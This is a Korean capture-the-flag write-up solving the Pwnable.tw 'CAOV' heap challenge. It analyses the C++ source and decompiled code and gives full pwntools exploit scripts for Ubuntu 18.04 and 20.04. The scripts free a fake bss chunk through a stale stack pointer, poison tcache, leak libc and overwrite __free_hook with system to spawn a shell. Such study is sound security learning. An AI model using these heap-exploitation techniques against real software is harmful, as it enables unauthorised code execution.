
CIDY
[Pwnable.tw] 문제풀이(CAOV) 본문
진짜 역대급 삽질을 거쳐 푼 문제인데, 2.23이라는 환경이 특히 발목을 잡았던 문제이다.
우선 18.04, 20.04, 22.04의 풀이부터 소개한 뒤, 16.04(==remote)에서 성공한 풀이를 설명하겠다..(삽질의 결과 우분투 버전별로 풀이를 만들게 되었다)
일단 cpp는 초면이므로 코드를 하나하나 다 뜯어보았다.
int main(int argc, char *argv[])
{
    setvbuf(stdin,0, 2, 0);
    setvbuf(stdout,0, 2, 0);
    setvbuf(stderr,0, 2, 0);

    string k;
    long v;

    set_name();
    cout << "Hello ! " << name << " !" << endl;
    cout << "Welcome to Simple key-value DB playground !" << endl;
    cout << "Please input a key: ";
    cin >> k;
    cout << "Please input a value: ";
    cin >> v;

    D = new Data(k, v);
    cout << "Data create success !" << endl;
    cout << "Now you can play with your data ^_^" << endl;

    playground();

    return 0;
}
main함수이다. 본격적인 시작 이전에 k와 v에 입력을 받고, 이를 기반으로 new Data를 한다.
        Data():key(NULL) , value(0), change_count(0){ init_time(); }

        Data(string k, int v)
        {
            key = new char[k.length() + 1];
            strcpy(key, k.c_str());
            value = v;
            change_count = 0;
            update_time();
        }
        Data(const Data &obj)
        {
            key = new char[strlen(obj.key)+1];
            strcpy(key, obj.key);
            value = obj.value;
            change_count = obj.change_count;
            year  = obj.year;
            month = obj.month;
            day   = obj.day;
            hour  = obj.hour;
            min   = obj.min;
            sec   = obj.sec;
        }
그리고 아마 이게 모두 생성자라는 것 같은데, 생성자는 대충 객체 생성 시점에 자동으로 호출되는 멤버 함수로 이해했다.
그럼 new Data를 한 시점에 위 함수들이 호출되었다는 것인데, 맨 위 함수는 그냥 이것저것 초기화 시키는 것 같다.
그리고 두 번째 함수가 좀 유의미해보이는데, key = malloc(k.length() + 1)을 하고 있다.

k와 v를 모두 입력준 시점에서 heap영역을 보면 위와 같이 매우 많은 청크들이 할당되어 있는 것을 볼 수 있다.
맨 위 제일 큰 덩어리는 new Data할 때 생긴 것 같은데, 나머지가 어떻게 생겼는지 좀 알아볼 필요가 있을 것 같다.
from pwn import *
p = process("./caov")

p.send(b"A" * 150)
p.sendline(b"BBBBB")
p.sendline(str(11111))
pause()
p.interactive()
일단 위 장면(?)을 관찰하기 위해 대충 위와 같은 입력을 보내주었는데, BBBBB가 key에 들어갔기 때문에 key의 length는 5일 것이고, 그럼 malloc(6)을 해준 셈이니 0x20짜리 청크가 할당되었을 것이다.
그럼 저 0x40짜리 친구는 뭐지? class개념을 벼락치기 했더니 그 작동(?)원리를 제대로 몰라 여러모로 불편한 상황이 발생한다. 일단 뜯어보자 -> 다 뜯어본 결과 크게 유의미한 청크는 생성자에서 형성된 0x20짜리 두 개 정도였다. 문제풀이에 중요한 부분은 아닌 것 같으니 넘어가자.
그럼 class의 생성자 동작까지는 알아보았다. new Data를 하고 나면 playground함수로 들어간다.
void playground()
{
    int choice = 0;
    while(1)
    {
        cout << "\nMenu" << endl;
        cout << "1. Show name & data" << endl;
        cout << "2. Edit name & data" << endl;
        cout << "3. Exit" << endl;
        cout << "Your choice: ";
        cin >> choice;
        getchar();
        switch(choice)
        {
            case 1:
                cout << "\nYour name is : "<< name << endl;
                cout << "Your data :" << endl;
                D->info();
                break;
            case 2:
                set_name();
                edit();
                break;
            case 3:
                cout << "Bye !" << endl;
                return;
            default:
                cout << "Invalid choice !" << endl;
                exit(0);
        }
    }
}
case 1은 이전에 내가 주었던 입력을 그냥 출력해준다. D→info는
void info()
        {
            cout << "Key: " << key << endl;
            cout << "Value: " << value << endl;
            cout << "Edit count: " << change_count << endl;
            cout << "Last update time: ";
            printf("%d-%d-%d %d:%d:%d\n", year, month, day, hour, min, sec);
        }
이렇게 생겼고,

실제로 실행시켜보면 이렇게 정직하게 출력시켜주는 게 전부이다.
아무래도 역시 주목해야 할 부분은 edit을 수행하는 case 2가 아닌가 생각된다. 이름부터가 누가봐도 익스플로잇하는데 쓰라고 만든 함수같다.
set_name은 그냥 초반에 입력받았던 이름 다시 입력받는 부분이다.
void edit()
{
    Data old;
    old = *D;
    D->edit_data();
    cout << "\nYour data info before editing:" << endl;
    old.info();
    cout << "\nYour data info after editing:" << endl;
    D->info();
}
그리고 이건 edit부분이다. old를 새로 만들어 기존의 정보를 저장해두고, edit_data함수를 수행한다.
void edit_data()
        {
            if(change_count == 10)
            {
                cout << "You can only edit your data 10 times at most." << endl;
                cout << "Bye ._.\\~/" << endl;
                exit(0);
            }
            int old_len = strlen(key);
            unsigned int new_len = 0;
            cout << "New key length: ";
            cin  >> new_len;
            getchar();
            if(new_len == 0 || new_len > 1000)
            {
                cout << "Invalid key length" << endl;
                return;
            }
            if (new_len > old_len) key = new char[new_len+1];
            set_data(new_len);
            change_count += 1;
        }
지정된 범위 내에서 key length를 새롭게 입력받고, 그 길이가 이전의 키값 길이보다 크면 새롭게 동적할당 한다.
그리고 set_data를 수행하는데
void set_data(unsigned int n)
        {
            cout << "Key: ";
            cin.getline(key, n+1); // read n byte + 1 null byte ( auto append )
            cout << "Value: ";
            cin >> value;
            getchar();
            update_time();
        }
그냥 키값과 v값 입력받는 거다. (시간은 왜 자꾸 보여주고 업데이트하는지 모르곘다..)
그리고 edit으로 돌아가면 old info와 new info를 둘 다 출력해주고 끝난다.

직접 실행시켜보면 위와 같다.

내가 입력준 key len만큼 할당 요청이 갔으니, 그만큼 이전 청크에서 떼 온 다음 키값을 저장해둔 모습을 볼 수 있다. 이전 데이터들이 그대로 남아있는 상태로 사용되니까 뭐 유용한 걸 출력받을 수 있지 않을까 생각했는데, (여기서 libc leak을 기대했었다…ㅎㅎ) 뒤에 친절하게도 널바이트를 잘 넣어줘서 이 부분에서는 별 소용이 없었다.
코드를 실행시키면서 쭉 읽어봤는데 코드 흐름 자체가 머릿속에서 잘 안 잡힌다. cpp가 초면이라 그런 것 같다. 하지만 스터디때 edit에서 취약점이 터진다고 친절히 접근 방향을 잡아주셨기 때문에 edit을 좀 더 뜯어보기로 했다.
unsigned __int64 edit()
{
  __int64 v0; // rax
  __int64 v1; // rax
  char v3[48]; // [rsp+0h] [rbp-80h] BYREF
  char v4[56]; // [rsp+30h] [rbp-50h] BYREF
  unsigned __int64 v5; // [rsp+68h] [rbp-18h]

  v5 = __readfsqword(0x28u);
  sub_40198E(v3);
  sub_401A4C(v4, v3, qword_6032A0);
  sub_401E6A(v4);
  sub_401B1A(qword_6032A0);
  v0 = std::operator<<<std::char_traits<char>>(&std::cout, "\nYour data info before editing:");
  std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
  sub_401D70(v3);
  v1 = std::operator<<<std::char_traits<char>>(&std::cout, "\nYour data info after editing:");
  std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>);
  sub_401D70(qword_6032A0);
  sub_401E6A(v3);
  return __readfsqword(0x28u) ^ v5;
}
역시 뜯어볼때는 ida다.
경험상 ida가 구조체 표현을 참 못하기는 하지만 그렇기에 오히려 코드의 동작이 직관적으로 보일 때가 있기 때문에 (+내가 아직 cpp의 동작 방식을 정확히 모르겠기 때문에…)소스가 있음에도 따로 열어보았다.
도대체 ida가 뭘 표현하고 싶었길래 원본 소스에는 있지도 않은 변수들을 저렇게 잔뜩 선언해놨나 싶었는데 아마 old를 나타내고 싶었나보다.
그런데 코드를 좀 읽고 Data의 size를 계산해보니 old표현은 v3로 충분하다.
sub_401E6A(v4);그럼 대체 이 친구는 왜 존재하는 걸까?
_DWORD *__fastcall sub_401E6A(__int64 a1)
{
  if ( *(_QWORD *)a1 )
    operator delete[](*(void **)a1);
  *(_QWORD *)a1 = 0LL;
  *(_QWORD *)(a1 + 8) = 0LL;
  *(_QWORD *)(a1 + 16) = 0LL;
  return sub_401EC4((_DWORD *)a1);
}
위는 edit함수 내부에서 v4를 인자로 호출되는 함수이다.
코드에는 없는 delete를 한다.
그러니까 v4의 첫 8바이트값에 뭐가 들어 있으면 걔를 delete하고 전부 초기화시키는 것 같다.
v4에 적힌 포인터를 해제시켜준다는건데…이게 대체 왜 edit함수에 있는지 모르겠다.
아무튼 만약 v4에 적힐 주소를 조정할 수 있다면 원하는 주소를 free시킬 수 있게 된다. 여기까지 생각해보면 pie가 없기 때문에 합리적 의심으로 bss에 저장되는 name변수로 fake chunk를 만든 다음 해제시켜야 할 것 같은 느낌이 강하게 든다.
그럼 이제 문제는 어떻게 v4에 bss영역의 주소를 적어줄 수 있는가 하는 것이다.
from pwn import *
p = process("./caov")

#fake chunk in 0x6032c0
p.sendlineafter(b": ", p64(0) + p64(0x501) + b"A" * (150 - 0x10))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(3333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x501) + b"A" * (150 - 0x10))

p.interactive()
일단 위의 계획을 대충 옮기기 위해 이까지 코드를 짰는데 저걸 실행시키니까 SIGSEGV가 터지면서 종료된다. 내가 뭘 건드린 게 분명하다. 그리고 합리적 의심으로 이건 내가 A를 풀로 넣어줘서 그런 것 같다.
A의 개수를 줄였더니 역시 실행이 잘 된다.
from pwn import *
p = process("./caov")

#fake chunk in 0x6032c0
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(3333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))

p.interactive()
그럼 이렇게 해 주면 아마 저게 잘 free될거다. (fake chunk혹시몰라 하나 더 받쳐줬다.)
SIGSEGV덕분에 약간 얻어걸리긴 했는데, 왜 내가 0x60만큼 지난 위치에 해제할 주소를 넣어줬는지는 다음과 같다.

0x401396은 set_name이고, 0x4014b0은 edit이다. set_name호출 직후에 edit을 호출한다.

위는 edit함수 내부에서 스택을 형성하는 부분까지 실행한 상황인데, set_name에서 내가 주었던 입력이 스택 크기만큼 잘려서 그대로 잔존하는 것을 볼 수 있다. 약간 스택상에서의 uaf…같은 느낌이다.
이렇게 gdb로 뜯어봐도 0x60위치에 주소를 넣어줘야 한다는 사실을 볼 수 있지만, ida에서 보면 더 간단하게 볼 수 있다. (근데 스택이 그대로 재활용될거라는 생각을 못 해서 나는 gdb로 일일이 뜯어보긴 했다..)

set_name함수다. memcpy전에 먼저 src에 내 입력이 저장된다. 이 위치가 rbp - 0xb0이다.

그리고 edit함수다.여기서 v4가 rbp - 0x50에 있다.
딱 0x60차이고, 그래서 위와 같이 0x60보내주고 해제할 주소를 보내주면 위에서 분석했듯이 잘 해제가 되는 것이다.

여기까지 하면 0x70짜리 tcache entry에 내가 해제해준 bss영역 주소가 예쁘게 들어가 있는 모습을 볼 수 있다.

아 그리고 코드 분석에 정신이 팔려서 보호기법을 이제서야 확인해봤다. full relro에 동적할당 문제면 합리적 의심으로 hook overwrite를 생각해볼 수 있다.
일단 그럼 libc leak을 먼저 해야 한다.
만약 name의 fd를 조작할 수 있다면 bss영역에 있는 Data의 포인터를 fake chunk쪽으로 조작해 멤버 변수들을 내가 원하는 값으로 세팅할 수 있는 상황을 만들 수 있다.
그런데 name의 fd를 어떻게 조작할 수 있을까?
해제시켜버리면 fd부분은 0이 되니까 해제 이전에 fd에 값을 쓰는 건 의미가 없다.
#fake chunk in 0x6032c0
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(3333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b": ", str(0x30))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(444))

#fd of fake chunk(0x6032c0) -> 0x6032a0
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0x6032a0))
그럼 그냥 이렇게 아예 새로 써 주면 된다.

연결 상태가 좀 더럽다.
딱 a0에 맞추니까 원래 있는 ptr때문에 위와 같은 사태가 벌어지는 건데, 그럼 그냥 0x603290에 할당해주면 좀 더 깔끔한 청크 연결 상태를 볼 수 있다.
#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0x603290))
이렇게 해 주면

좀 깔끔해졌다.
#fake chunk in 0x6032c0
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(3333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b": ", str(0x30))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(333))

#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b": ", str(0x30))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(333))

#0x
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b": ", str(0x60))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(333))

#0x603290 할당
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b": ", str(0x60))
p.sendlineafter(b": ", p64(0) * 2 + p64(0x6032f0))
pause()
p.sendlineafter(b": ", str(333))
tc_idx를 신경쓰지 않아도 되므로(18.04기준) 그냥 저 상태에서 두 번 할당해주면 ptr조작이 가능하다.

ptr이 있는 부분에 내가 지정한 주소가 들어가 있는 모습을 볼 수 있다.

그럼 0x6032f0부분을 위 멤버 변수들에 맞게 조작시켜주자. 이때 key부분에는 적당한 got영역 주소를 넣어주면 libc leak을 할 수 있다.
이제 leak을 했으니 hook overwrite는 쉽게 할 수 있다. 내가 Data의 ptr을 이상한 곳으로 바꿔두었다는 사실만 잘 기억하면서 overwrite를 하면 된다.
p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(0) * 4 + fake + p64(0x6032d0))
p.sendlineafter(b": ", str(0x30))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71) + p64(free_hook))
p.sendlineafter(b": ", str(0x60))
p.sendlineafter(b": ", b"cidy")
p.sendlineafter(b": ", str(333))

p.sendlineafter(b": ", b"2")
p.sendlineafter(b": ", p64(0) + p64(0x71))
p.sendlineafter(b": ", str(0x60))
p.sendlineafter(b": ", p64(system))
p.sendlineafter(b": ", str(333))
이렇게 하면 당연히 될 줄 알았다.
그런데 아래와 같은 오류가 발생한다.

이게 지금 무슨 상황이냐면 아까 0x70짜리 tcache의 tc_idx가 0일때 하나 더 꺼내서 0x70짜리 tcache가 full이라고 판정되는 상황(255개)이라 해제했을 때 tcache가 아닌 fastbin에 연결된 것이다.
그런데 fastbin은 tcache와는 달리 할당해서 빼올 때 사이즈 검사가 있기 때문에 이런 식으로 할당이 안 된다.
어쩔 수 없이 새로운 tcache에 연결해야겠다.

새로운 tcache에 연결하니까 바로 잘 덮혔다.
이제 그럼 /bin/sh를 적어주고 delete만 하면 끝이다.
18.04ver 풀이:
from pwn import *

#p = remote("chall.pwnable.tw", 10306)
p = process("./caov")
e = ELF("./caov")
libc = e.libc
#libc = ELF("./libc_64.so.6")

#fake chunk in 0x6032c0
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21))
p.sendlineafter(b"Please input a key: ", b"cidy")
p.sendlineafter(b"Please input a value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

#0x
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

fake = b""
fake += p64(0x603288)
fake += p64(0) * 2
fake += p32(0) * 6

#0x603290 할당
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603290) + p64(0) * 3 + fake)
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(0) * 2 + p64(0x6032f0))
p.sendlineafter(b"Value: ", str(3333))

p.recvuntil(b"Your data info after editing:")
p.recvuntil(b"Key: ")

stdout = u64(p.recvline()[:-1].ljust(8, b"\x00"))
libc_base = stdout - libc.sym['_IO_2_1_stdout_']
print(hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']

#__free_hook -> system
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81) + p64(0) * 4 + fake + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81) + p64(free_hook))
p.sendlineafter(b"New key length: ", str(0x70))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81))
p.sendlineafter(b"New key length: ", str(0x70))
p.sendlineafter(b"Key: ", p64(system))
p.sendlineafter(b"Value: ", str(3333))

#delete
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81) + b"/bin/sh\x00" + p64(0) * 3 + fake + p64(0x6032d0))


p.interactive()
2번 메뉴 쓰는 부분을 함수를 정의해서 썼으면 이것보다 훨씬 짧은 풀이가 나왔을텐데, cpp이 낯설어서 코드 한 줄 쓰고 실행시켜서 메모리 뜯어보는 걸 반복하다보니 이렇게 긴 코드가 나왔다.
그렇게 쉘 따는데 성공했는데 remote에서 정상적으로 익스플로잇이 안 된다.

코드를 좀 진행시켜보니 0x70짜리 청크를 할당받아오려는 이 부분에서 문제가 생긴다. 이게 사실 문제가 생길 만한 부분이기는 하다. (18.04보다 높은 버전일 경우, tc_idx가 0일 때 아예 새롭게 할당해오므로 원래 내 의도대로 코드 진행이 안될 수 있다.)
그래도 내 의도대로 진행이 안 될 뿐이지 새롭게 할당 자체는 될 텐데 왜 저기서 코드가 중단되는것인지는 잘 모르겠다..
그리고 경험상 heap문제는 취약점을 발생시키기 위해 좀 낮은 버전인 경우가 많은데 이건 그렇지 않은 걸까..?
일단은 어쩔 수 없이 20.04로 옮겨서 새롭게 디버깅해봐야 할듯하다.
20.04ver 풀이:
from pwn import *

#p = remote("chall.pwnable.tw", 10306)
p = process("./caov")
e = ELF("./caov")
libc = e.libc
#libc = ELF("./libc_64.so.6")

#fake chunk in 0x6032c0
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x60 + p64(0) + p64(0x21) + p64(0) + p64(0x21))
p.sendlineafter(b"Please input a key: ", b"cidy")
p.sendlineafter(b"Please input a value: ", str(3333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + b"A" * 0x50 + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#fd of fake chunk(0x6032c0) -> 0x603290
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + b"A" * 0x40 + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

#0x
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0x603290))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

fake = b""
fake += p64(0x603288)
fake += p64(0) * 2
fake += p32(0) * 6

#0x603290 할당
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0x603290) + p64(71) + p64(0) * 2 + fake)
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(0) * 2 + p64(0x6032f0))
p.sendlineafter(b"Value: ", str(333))

p.recvuntil(b"Your data info after editing:")
p.recvuntil(b"Key: ")


stdout = u64(p.recvline()[:-1].ljust(8, b"\x00"))
libc_base = stdout - libc.sym['_IO_2_1_stdout_']
print(hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']

#__free_hook -> system
p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0x603290) + p64(71) + p64(0) * 2 + fake + p64(0x6032d0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ",  p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(0) * 2 + fake + p64(0x6032e0))
p.sendlineafter(b"New key length: ", str(0x30))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71) + p64(free_hook))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", b"cidy")
p.sendlineafter(b"Value: ", str(333))

p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x71) + p64(0) + p64(0x71))
p.sendlineafter(b"New key length: ", str(0x60))
p.sendlineafter(b"Key: ", p64(system))
p.sendlineafter(b"Value: ", str(333))


p.sendlineafter(b"Your choice: ", b"2")
p.sendlineafter(b"Enter your name: ", p64(0) + p64(0x81) + b"/bin/sh\x00" + p64(0) * 3 + fake + p64(0x6032d0))

p.interactive()
그렇게 20.04에서도 되는 풀이를 만들어왔다. 18.04와 달리 tc_idx를 일일이 신경써준 풀이이다.
그런데 이 풀이도 remote에서는 안 되는 풀이이다. 그 이유는 나중에 알 수 있다...나도 이때까지는 왜 안되는지 몰랐다.
아무튼 이 풀이를 22.04에서 실행시켜보면 remote와 같은 곳에서 터진다. 그래서 22.04까지 가게 되었다ㅋㅋㅋ
(당시에는 지푸라기 잡는 심정으로 그랬던건데, 생각해보면 heap문제가 아무리 고버전이래봤자 20.04가 끝일듯하다.)

